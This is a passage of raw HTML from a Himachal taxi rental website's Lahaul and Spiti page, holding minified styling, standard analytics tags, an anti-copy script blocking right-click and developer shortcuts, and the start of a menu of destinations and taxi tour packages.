red;transform:rotate(-15deg);-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg)}.pkg-meta .item .price-per{display:inline-block;font-size:12px;height:30px;line-height:25px;vertical-align:middle;text-align:center}.package-cat-list ul{list-style:none;padding:0}.package-cat-list ul li{margin:0;position:relative}.package-cat-list ul li:before{content:'\f0da';font-family:FontAwesome;font-size:16px;position:absolute;left:5px;top:0;line-height:24px;color:#3c3c3c}.package-cat-list ul li a{display:block;margin-bottom:10px;padding-left:20px;color:#3c3c3c;font-size:15px;font-weight:600}.package-cat-list ul li a:hover{color:#ff2929}.facts-n-figures{background-repeat:no-repeat;background-position:center center;background-size:cover;position:relative}.facts-n-figures::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:0}.facts-n-figures .container{position:relative;z-index:1}.facts-n-figures .item{color:#fff;text-align:center}.facts-n-figures i{font-size:58px;background-color:#fff;color:#ff2929;height:100px;width:100px;line-height:100px;border-radius:100%;text-align:center;display:inline-block}.facts-n-figures .fact{font-size:16px;display:block}.facts-n-figures .figure{font-size:24px;font-weight:700;display:block}.taxi-box .fa{color:#ff2929}.taxi-box label{cursor:pointer}.taxi-box label:hover{background-color:#f8f8f8}.form-box{padding:15px 15px 5px 15px;background-color:#fff;border:1px solid #e9e9e9}.call-support span[class*=flaticon-]{font-size:70px;line-height:70px;display:inline-block;color:#222}.call-support img{width:100px}.call-support p{margin:0;padding:0 5px}.call-support .phone-number{font-size:18px;font-weight:700;color:#ff2929}.call-support .or{margin:10px 0;position:relative;z-index:2}.call-support .or:before{content:'';width:100%;height:1px;background-color:#ccc;position:absolute;left:0;top:10px;z-index:-1}.call-support .or:after{content:'';width:30px;height:30px;background-color:#f9f9f9;position:absolute;left:50%;margin-left:-15px;top:-5px;z-index:-1}.call-support .form-control,.call-support .form-control::-moz-placeholder,.call-support .form-control[placeholder]{text-align:left}.call-support label{font-size:13px}button.callback{position:absolute;right:0;top:0;height:40px;width:40px;padding:10px;border-radius:0 6px 6px 0}.blog-item{position:relative;height:100%;background-color:#f8f8f8;border:1px solid #f4f4f4}.blog-item .image-box a{display:block}.blog-item .image-box a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-image:-o-linear-gradient(top,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-image:linear-gradient(to bottom,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-repeat:repeat-x;z-index:1}.blog-item img{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.blog-item:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1)}.blog-item .blog-title{text-transform:uppercase;font-size:18px;font-weight:600;padding:0;margin:0}.blog-item .blog-title a{display:inline-block}.blog-item:hover .blog-title a{color:#ff2929}.blog-item-desc{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;text-overflow:ellipsis;overflow:hidden;height:72px;line-height:24px;margin:10px 0}.blog-item .dated{font-weight:400;padding:5px 10px;font-size:14px}.blog-item .dated i{color:#ff2929}.blog-description{margin-top:15px}.blog-description h2,.blog-description h3{font-weight:700}.blog-meta-container{background-color:#f2f2f2;padding:8px 10px}.blog-meta-container .blog-meta{color:#4d4d4d;line-height:30px}.blog-tags .item{display:inline-block;background-color:#ececec;border:1px solid #acacac;color:#212121;padding:2px 8px;margin:0 10px 15px 0;border-radius:10px;font-size:13px}.blog-tags .item:hover{background-color:#ff2929;border:1px solid #ff2929;color:#fff}.blog-author-box{background-color:#ff2929;color:#fff;padding:2px 10px;display:inline-block;border-radius:10px;font-size:14px}.pkg-thumb:hover{background-color:#f9f9f9}.pkg-thumb .tour-name{font-size:16px;font-weight:600;-webkit-line-clamp:2;display:-webkit-box;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical;height:42px}.pkg-thumb .duration{font-size:14px;color:#ff2929}.google-map{padding:0;border-bottom:1px solid #ccc;position:relative}.google-map iframe{border:none;width:100%;height:400px;position:relative;margin-top:0;margin-bottom:-5px;padding:0;background-color:#ececec}.tab-pane .google-map iframe{height:400px;margin-top:10px;margin-bottom:15px}.icon-sentances p{position:relative;padding-top:2px;padding-left:40px;margin:10px 5px 20px 0}.icon-sentances p .fa{position:absolute;top:0;left:0;color:#fff;line-height:30px;display:inline-block;width:30px;height:30px;text-align:center;background-color:#ff2929;border-radius:100%}textarea.form-control.short-desc{min-height:inherit;height:60px}.faqs .accordion-header{font-size:15px;position:relative;padding:15px 30px 15px 40px}.faqs .accordion-header:not(.collapsed){color:#fff;background-color:#ff2929}.faqs .accordion-header:after{content:'\f107';font-family:FontAwesome;position:absolute;right:15px;top:12px;font-size:22px}.faqs .accordion-header:not(.collapsed):after{content:'\f106'}.faqs .accordion-header.collapsed:hover{color:#ff2929}.faqs .accordion-item{border-top:1px solid rgba(0,0,0,.125)}.faqs .counter{position:absolute;left:15px;top:15x}.accordion-item:first-of-type,.accordion-item:last-of-type{border-radius:0}.accordion.booking-form .accordion-header{font-size:16px}.accordion.booking-form .accordion-header{color:#fff;background-color:#ff2929}.modal-open{overflow:hidden!important}.modal-content{border-radius:0}.modal-header{background-color:#ff2929;color:#fff;border-radius:0;padding:10px}.modal-header .modal-title{color:#fff}.modal-header .close{opacity:1;color:#fff;cursor:pointer;font-size:26px;line-height:24px}.social-icons a{font-size:24px;margin:2px 2px;color:#f9f9f9;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;border-radius:100%;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.social-icons a:hover{color:#ff2929}.plan-trip-banner{background-position:bottom center;background-size:cover;background-repeat:no-repeat;position:relative}.plan-trip-banner::before{content:'';background-color:rgba(0,0,0,.5);position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.plan-trip-banner .content{position:relative;z-index:1}.plan-trip-banner h2{font-weight:600;letter-spacing:1px}.plan-trip-banner .text,.plan-trip-banner h2{color:#fff;text-shadow:1px 1px 1px #000}.call-banner{color:#fff;background-color:#ff2929;display:block;font-size:14px;width:300px;height:70px;padding:8px 5px;position:absolute;top:-35px;left:50%;margin-left:-150px}.call-banner::before{content:'';border-top:35px solid #a70000;border-left:20px solid transparent;border-bottom:0 solid transparent;display:inline-block;position:absolute;left:-20px;bottom:0}.call-banner::after{content:'';border-bottom:35px solid #a70000;border-right:20px solid transparent;border-top:0 solid transparent;display:inline-block;position:absolute;right:-20px;top:0}.call-banner a{display:inline-block;position:relative;padding-left:60px}.call-banner i{font-size:50px;line-height:50px;position:absolute;top:2px;left:3px;width:50px;height:50px}.call-banner .text-phone{font-size:26px;font-weight:600;width:100%;display:inline-block}.call-banner i{-webkit-animation:animate-call-banner-icon 1.5s infinite;animation:animate-call-banner-icon 1.5s infinite}@keyframes animate-call-banner-icon{0%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}100%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}}footer{position:relative}.footer-main{background-color:#222;color:#fff;padding:100px 20px 0 20px}.footer-block{margin-bottom:20px;font-size:14px}.footer-main h3{font-size:18px;font-weight:700;color:#fff;position:relative}.footer-block:not(.at-bottom) h3{padding:5px 0 0 10px;margin-bottom:38px}.footer-block:not(.at-bottom) h3:before{content:'';display:inline-block;width:5px;height:34px;background-color:#ff2929;position:absolute;top:0;left:0}.footer-block.at-bottom h3{margin-bottom:20px}.footer-block.at-bottom h3 span{display:inline-block;background-color:#222;padding:0 15px;position:relative;z-index:1}.footer-block.at-bottom h3:after{content:'';display:inline-block;width:100%;position:absolute;top:50%;left:0;border-bottom:2px solid #ff2929;z-index:0}.footer-main ul.list{list-style:none;padding:0;margin:0}.footer-main ul.list li{line-height:22px;margin-bottom:15px;position:relative;padding-left:25px}.footer-main ul.list.bulleted li:before{content:'\f0da';font-family:FontAwesome;position:absolute;top:0;left:0;line-height:22px;color:#fff}.footer-main ul.list.icons .fa{position:absolute;top:2px;left:0;color:#ff2929;line-height:20px;height:20px;width:20px;font-size:18px;text-align:center;border-radius:3px}.footer-main ul.list li a{color:#fff}.footer-main ul.list li a:hover{color:#ff2929}.footer-main ul.bulleted li{margin-bottom:15px;padding-left:20px}footer .footer-line{background-color:#ff2929;padding:15px 0}footer .footer-line .text{font-size:12px;padding-top:5px}footer .footer-line .text a{color:#fff}footer .footer-line .text a:hover{color:#222}#back-to-top{position:fixed;bottom:116px;right:10px;text-align:center;color:#fff;background-color:rgba(0,0,0,.7);display:none;font-size:20px;line-height:34px;height:40px;width:40px;font-weight:700;cursor:pointer;border-radius:100%;z-index:1040}#back-to-top:hover,#back-to-top:hover:before{color:#fff;background-color:#ff2929}.social-share{text-align:right;text-transform:uppercase}.social-share a{display:inline-block;height:30px;width:30px;line-height:28px;text-align:center;margin:2px 5px;position:relative}.social-share a:after{content:'';position:absolute;top:20%;left:20%;height:60%;width:60%;border:3px solid #fff;opacity:0;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out}.social-share a:hover:after{opacity:1;top:-20%;left:-20%;height:140%;width:140%}.social-share .sh-facebook{background-color:#3b5998;color:#fff}.social-share .sh-twitter{background-color:#00a9f1;color:#fff}.social-share .sh-pinterest{background-color:#ff3600;color:#fff}.social-share .sh-google-plus{background-color:#dc4e41;color:#fff}.social-share .sh-linkedin{background-color:#007bb6;color:#fff}.social-share .sh-email{background-color:#555;color:#fff}.datepicker-dropdown{z-index:1070}.datepicker-picker .datepicker-header{background-color:#d9d9d9}.datepicker-header .datepicker-controls{padding:5px 5px}.datepicker-controls .datepicker-btn{background-color:transparent;border:none;border-radius:10px;line-height:34px}.datepicker-controls .datepicker-btn.next-btn,.datepicker-controls .datepicker-btn.prev-btn{font-size:20px}.datepicker-controls .datepicker-btn:not(:disabled):hover{background-color:#222;color:#fff}.datepicker-picker span{border-radius:100%;margin:.5%}.datepicker-view .days .datepicker-cell,.datepicker-view .dow{flex-basis:12.78571%}.datepicker-cell,.datepicker-view .week{height:2.12rem;line-height:2.12rem}.datepicker-cell.disabled{color:#e2e2e2}.datepicker-cell.next:not(.disabled),.datepicker-cell.prev:not(.disabled){color:#888}.datepicker-cell:not(.disabled):hover{background-color:#f2f2f2}.datepicker-cell.selected,.datepicker-cell.selected:hover{background-color:#222}.datepicker-cell.today:not(.selected){background-color:#ff2929}.datepicker-cell.today.focused:not(.selected){background-color:#ff2929}.datepicker[readonly]{background-color:#fefefe}.spinner-text-parent .spinner-text{padding-right:30px!important}button.spinner-btn-dec,button.spinner-btn-inc{position:absolute;display:block;height:50%;min-height:0;min-width:0;width:30px;padding:0;margin:0;right:0;border:none;background:0 0;cursor:pointer}button.spinner-btn-inc{top:0}button.spinner-btn-dec{bottom:0}button.spinner-btn-dec::before,button.spinner-btn-inc::before{content:'';display:inline-block;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-left:5px solid transparent;border-right:5px solid transparent}button.spinner-btn-inc::before{border-bottom:5px solid #111}button.spinner-btn-dec::before{border-top:5px solid #111}.splide.relative-pagination .splide__pagination{position:static;transform:unset;width:100%;margin-top:20px}.splide__pagination__page{background:#222;border:2px solid #fff;width:18px;height:18px;margin:5px;opacity:1}.splide__pagination__page:hover{background:#fff}.splide__pagination__page.is-active{transform:unset;background:#ff2929;border:2px solid #fff}.splide__pagination li:only-child{visibility:hidden}.splide__arrow{background-color:rgba(0,0,0,.5);height:48px;width:48px;opacity:1}.splide__arrow svg{fill:#fff;width:25px;height:25px}.img-loading{width:40px;height:40px;position:absolute;top:45%;left:50%;margin-left:-20px;margin-top:-20px;line-height:40px;display:inline-block;font-size:40px;color:#999;z-index:1}.lazy-img-placeholder{display:block;width:100%;position:relative}.lazy-img-placeholder{background-color:#999}.lazy-img-placeholder:before{content:'\f110';font-family:FontAwesome;font-size:30px;display:inline-block;height:32px;width:32px;line-height:32px;text-align:center;position:absolute;top:50%;left:50%;margin-left:-16px;margin-top:-16px;color:#ccc;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@keyframes load-lazy-icon{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.about-image-segment img{border:2px solid #dfdfdf;padding:10px}.img-about{padding-bottom:71.875%}.img-ft-dest{padding-bottom:96.25%}.img-ft-dest-wide{padding-bottom:46.19469%}.img-cab-list{padding-bottom:66.571428%}.img-testi-list{width:80px;padding-bottom:100%;background-color:transparent}.img-blog-list{padding-bottom:66.66666%}.img-blog-thumb{padding-bottom:75.1879%}.img-blog-detail{padding-bottom:61.1111%}.img-pkg-list{padding-bottom:70.51282%}.img-pkg-list-i{padding-bottom:73.4375%}.img-dest-cat-list{padding-bottom:58%}.img-dest-detail{padding-bottom:57.14285%}.img-pkg-detail{padding-bottom:68.5714%}.img-support-icon{width:100px;height:100px;background-color:transparent;margin-left:auto;margin-right:auto}@media screen and (min-width:1200px){.container{max-width:1170px}}@media screen and (min-width:1400px){.container{max-width:1366px}}@media screen and (min-width:992px) and (max-width:1100px){.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item,.navbar-dark .navbar-nav>.nav-item{font-size:12px}}@media screen and (min-width:992px){body{padding-top:126px}.dropdown-menu .dropdown .drop-arrow:after{content:'\f105';color:#ff2929;right:5px;line-height:38px}.navbar-dark.navbar-expand-lg .navbar-nav .nav-link{padding-right:12px;padding-left:12px}.navbar-dark .navbar-nav>.nav-item>.nav-link{padding:10px 15px}.navbar-dark .navbar-nav>.active>.nav-link,.navbar-dark .navbar-nav>.nav-item:hover>.nav-link{color:#fff}.navbar-dark .navbar-nav>.active>.nav-link:before,.navbar-dark .navbar-nav>.nav-item:hover>.nav-link:before{content:'';background-color:#ff2929;border-radius:5px;position:absolute;top:5px;right:4px;bottom:5px;left:4px;z-index:-1}.navbar-dark .navbar-nav>.active.dropdown>.nav-link:before,.navbar-dark .navbar-nav>.nav-item.dropdown:hover>.nav-link:before{right:0}.navbar-dark .navbar-nav>.active .drop-arrow:after,.navbar-dark .navbar-nav>.nav-item.dropdown:hover .drop-arrow:after{color:#fff}.navbar-dark .navbar-nav>li.dropdown>.dropdown-menu,.navbar-dark .navbar-nav>li>ul>li.dropdown>.dropdown-menu{max-height:0;opacity:0;display:block;visibility:hidden}.dropdown-menu.show,.navbar-dark .navbar-nav>li.dropdown:hover>.dropdown-menu{visibility:visible;opacity:1;max-height:600px}.navbar-dark .navbar-nav>li>ul>li.dropdown:hover>.dropdown-menu{visibility:visible;opacity:1;max-height:600px}.navbar-dark .navbar-nav>li.dropdown>.nav-link{padding-right:20px}.callback-form-segment{border-top:1px solid #ccc}.contact{border-left:1px solid #e9e9e9}}@media screen and (max-width:991px){body{padding-top:118px}.navbar-dark .navbar-nav{height:100%;overflow:hidden;overflow-y:auto;overflow-x:hidden;background-color:#eee}.navbar-dark .navbar-nav .dropdown-menu{margin-top:0;opacity:1}.navbar-dark .navbar-nav>.nav-item>.nav-link{padding-left:10px;color:#222;padding-top:11px;padding-bottom:10px}.navbar-dark .navbar-nav>.active>.nav-link,.navbar-dark .navbar-nav>.nav-item:hover>.nav-link{background-color:#f6f6f6;color:#ff2929}.drop-arrow:after{bottom:auto;top:0;right:0;left:auto;margin:0;display:inline-block;color:#3c3c3c;width:40px;height:42px;line-height:42px;text-align:center}.dropdown-menu .dropdown .drop-arrow:after{content:'\f107';color:#ff2929;right:0;border-left:1px solid #fff}.navbar-dark .navbar-nav>li.active>.drop-arrow:after,.navbar-dark .navbar-nav>li:hover>.drop-arrow:after{background-color:rgba(0,0,0,.3);color:#fff}.navbar-dark .navbar-nav>li>ul>li.active>.drop-arrow:after,.navbar-dark .navbar-nav>li>ul>li:hover>.drop-arrow:after{background-color:rgba(0,0,0,.3);color:#fff}.navbar-dark .navbar-nav>li>ul>li.dropdown>.dropdown-menu .dropdown-item{padding-left:32px}#mainmenubar{position:fixed;right:-100%;top:0;bottom:0;width:100%;z-index:100;background-color:#eee;padding:60px 10px 10px 10px;text-align:center;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}#mainmenubar .close{position:absolute;right:20px;top:-10px;display:inline-block;cursor:pointer;font-size:50px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}#mainmenubar .close:hover{color:#ff2929}#mainmenubar.slide-in{right:0}.dropdown-menu{border:none;border-top:2px solid #ff2929}.dropdown-item{text-align:center}.cabs .cab-detail.margin-out-left,.cabs .cab-detail.margin-out-right{margin-left:0;margin-right:0;padding:25px 35px}.fare-breakup{left:0}}@media screen and (max-width:991px) and (min-width:768px){.main-slider-slide{height:450px}.main-slider-text-links{bottom:100px}.callback-form-segment{border-left:1px solid #ccc}}@media (min-width:768px){.top-section .container{padding-top:20px}.modal-dialog.wide{max-width:750px}.featured-pkg-title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;height:40px}.featured-places{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;height:48px;line-height:24px}.check-list,.cross-list{column-count:2;column-gap:25px}.xpkg .duration.in-listing{right:calc(100% + 8px);top:13px}.xpkg .duration.in-listing span::before{right:-30px;top:50%;margin-top:-10.5px;border-left:24px solid #ff2929;border-top:10px solid transparent;border-bottom:10px solid transparent}.xpkg.list .image-box:after{background-repeat:repeat-x;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:linear-gradient(bottom,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%)}}@media (max-width:767px){.top-line .email i,.top-line .phone-number i,.top-line .whatsapp-icon i{font-size:18px}.package-item .box::before{right:0;top:65%;bottom:0;height:55%;width:100%}.package-item .box{padding:50px 15px 20px 15px;margin-bottom:20px}.package-item .pkg-info{width:100%;float:none}.package-item .image{width:100%;float:none;padding-left:0;margin-bottom:5px}.package-item .discount{margin-right:0;color:#2e9fe7}.xpkg .duration.in-listing{left:15px;top:-38px}.xpkg .duration.in-listing span::before{bottom:-24px;left:50%;margin-left:-10px;border-top:24px solid #ff2929;border-left:10px solid transparent;border-right:10px solid transparent}.xpkg.list .image-box:after{background-repeat:repeat-x;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:-o-linear-gradient(top,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:linear-gradient(top,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%)}.main-slider-slide{height:400px}.main-slider-text-links{bottom:80px}.main-slider-text-links .slide-title{font-size:26px}.main-slider-text-links .slide-subtitle{font-size:18px}footer .footer-line .text{text-align:center;margin-bottom:10px}.callback-form-segment{border-top:1px solid #ccc}}@media (min-width:737px) and (max-width:768px){.top-section .container{height:515px}}@media screen and (max-width:767px) and (min-width:576px){.package-slider{margin-left:auto;margin-right:auto;max-width:400px}}@media screen and (max-width:736px){.testimonial-media{float:none;display:inline-block}}@media screen and (max-width:640px){.main-slider-text-links{bottom:45px}.main-slider-text-links .slide-subtitle{font-size:16px}.section{padding-left:10px;padding-right:10px}.page-title{font-size:20px}}@media screen and (min-width:576px){.blog-item .blog-title a{-webkit-line-clamp:2;display:-webkit-box;text-overflow:ellipsis;overflow:hidden;height:45px;-webkit-box-orient:vertical}}@media screen and (max-width:575px) and (min-width:360px){.cab-slider,.package-slider{margin-left:auto;margin-right:auto;max-width:360px}}@media screen and (max-width:575px){.cabs .cab-detail.margin-out-left,.cabs .cab-detail.margin-out-right{padding:25px 25px}.cabs .cab-seats,.cabs .price{font-size:16px}.cabs .cab-info{font-size:13px}}@media screen and (max-width:480px){.page-title{text-align:center}.pkg-meta .price-block{text-align:center}.social-share{text-align:center}.testimonial-item.video{width:100%}}@media screen and (max-width:420px){.xpkg .pkg-info h3{font-size:18px}}</style>
        <noscript><style>.pre-loader{display: none;} body{overflow-y: visible;}</style></noscript>
        <link rel="canonical" href="https://www.himachaltaxirentalservice.com/lahaul-and-spiti">
        <script>document.onkeydown = function (e) {e = e || window.event;if (((e.keyCode == 65 || e.keyCode==67 || (e.keyCode==67 && e.shiftKey) || (e.keyCode==69 && e.shiftKey) || (e.keyCode==73 && e.shiftKey) || (e.keyCode==74 && e.shiftKey) || (e.keyCode==75 && e.shiftKey) || e.keyCode == 83 || e.keyCode==85) && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) || e.keyCode==123 || (e.keyCode==113 && e.shiftKey) || (e.keyCode==116 && e.shiftKey) || (e.keyCode==118 && e.shiftKey) || (e.keyCode==120 && e.shiftKey)) {e.preventDefault();return false;}};document.addEventListener("contextmenu", function(e){e.preventDefault();}, false);var csslinks=["https://www.himachaltaxirentalservice.com/assets/css/font-awesome.min.css?display=swap","https://www.himachaltaxirentalservice.com/assets/css/flaticon.css?display=swap","https://www.himachaltaxirentalservice.com/assets/datepicker/dist/css/datepicker-bs5.min.css","https://www.himachaltaxirentalservice.com/assets/splide/dist/css/splide.min.css","https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap"];var baseurl="https://www.himachaltaxirentalservice.com/";</script>
        <meta name="google-site-verification" content="HatJkicCetBkH3G2dOSH1AQfBAlyiHF14QUUv43yUWI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99746319-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99746319-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KLE25QFG1P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6PYGKKMJ5Y');
</script>
<meta name="msvalidate.01" content="812F8B761B9B14524425A941E501BF4C" />
<meta name="p:domain_verify" content="1ea6401d556264da317c6e26ce0e8f52"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFGDR9P');</script>
<!-- End Google Tag Manager -->
    </head>
    <body class="fonticons-loading">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFGDR9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="pre-loader"></div>
        <header class="fixed-top">
            <div class="top-line py-2">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-12 col-lg-4 position-relative d-none d-lg-block">
                            <div class="top-social">
                                                        <a href="https://www.facebook.com/himachalcarrentalservice/" target="_blank" title="Facebook" rel="noreferrer"><i class="fa fa-facebook"></i></a>
                                                        <a href="https://twitter.com/himachalcar" target="_blank" title="Twitter" rel="noreferrer"><i class="fa fa-twitter"></i></a>
                                                        <a href="#" target="_blank" title="Pinterest" rel="noreferrer"><i class="fa fa-pinterest"></i></a>
                                                        <a href="#" target="_blank" title="You Tube" rel="noreferrer"><i class="fa fa-youtube-play"></i></a>
                                                        </div>
                        </div>
                        <div class="col-12 col-lg-8">
                            <div class="d-flex align-items-center justify-content-between justify-content-lg-end">
                                <div class="text-end d-lg-none me-4">
                                    <a class="whatsapp-icon" href="https://api.whatsapp.com/send?phone=919805676866"><i class="fa fa-whatsapp"></i> Chat</a>
                                </div>    
                                <div class="email me-4">
                                    <a href="mailto:himachaltaxirentalservice@gmail.com"><i class="fa fa-envelope"></i> <span class="d-none d-lg-inline">himachaltaxirentalservice@gmail.com</span><span class="d-lg-none">Email</span></a>
                                </div>
                                <div class="phone-number">
                                    <a href="tel:+91-9805676866"><i class="fa fa-phone-square"></i> +91-9805676866</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navbar navbar-expand-lg navbar-dark">
                <div class="container position-relative">
                    <a class="navbar-brand" href="https://www.himachaltaxirentalservice.com/"><img src="https://www.himachaltaxirentalservice.com/assets/images/logo.png"></a>
                    <div class="d-flex align-items-center">
                        <button class="navbar-toggler" type="button">
                            <span class="fa fa-bars"></span>
                        </button>
                        <div class="collapse navbar-collapse justify-content-end show" id="mainmenubar">
                            <span class="close d-lg-none">+</span>
                            <ul class="navbar-nav">
                                <li class="nav-item "><a class="theme-font-2 nav-link" href="https://www.himachaltaxirentalservice.com/" title="Himachal Taxi Rental Service">Home</a></li>
                                                                    <li class="nav-item  dropdown">
                                        <a class="theme-font-2 nav-link " href="https://www.himachaltaxirentalservice.com/destinations"  title="Destinations"> Destinations</a>
                                        <span class="drop-arrow"></span>                                                                                                                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/shimla" title="Shimla">Shimla</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/manali" title="Manali">Manali</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/dharamshala" title="Dharamshala">Dharamshala</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/dalhousie" title="Dalhousie">Dalhousie</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/kinnaur" title="Kinnaur">Kinnaur</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class="active "><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/lahaul-and-spiti" title="Lahaul Spiti">Lahaul Spiti</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                                </ul>
                                                                                                        </li>
                                                                    <li class="nav-item  dropdown">
                                        <a class="theme-font-2 nav-link " href="https://www.himachaltaxirentalservice.com/taxi-packages"  title="Taxi Packages"> Taxi Packages</a>
                                        <span class="drop-arrow"></span>                                                                                                                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/shimla-local-sightseeing-packages" title="Shimla Local sightseeing Taxi Tour">Shimla Local sightseeing Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/dharamshala-dalhousie-taxi-packages" title="Dharamshala Dalhousie Taxi Tour">Dharamshala Dalhousie Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/shimla-taxi-packages" title="Shimla Taxi Tour">Shimla Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/kinnaur-spiti-tour-packages" title="Kinnaur Spiti Taxi Tour">Kinnaur Spiti Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/shimla-manali-taxi-packages" title="Shimla Manali Taxi Tour">Shimla Manali Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/himachal-taxi-tour" title="Complete Himachal Taxi Tour">Complete Himachal Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/manali-local-sightseeing-packages" title="Manali Local sightseeing Taxi Tour">Manali Local sightseeing Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/kinnaur-taxi-tour-packages" title="Kinnaur Valley Taxi Tour">Kinnaur Valley Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.himachaltaxirentalservice.com/manali-taxi-packages" title="Manali Taxi Tour">Manali Taxi Tour</a>
                                                                                                                                                                                                                                                                                                                                                                                </li>
                                                                                                                                                                                                                </ul>
                                                                                                        </li>
                                                                    <li class="nav-item  ">
                                        <a class="theme-font-2 nav-link " href="https://www.himachaltaxirentalservice.com/our-taxis"  title="Taxis"> Taxis</a>
                                                                                                            </li>
                                                                    <li class="nav-item  ">
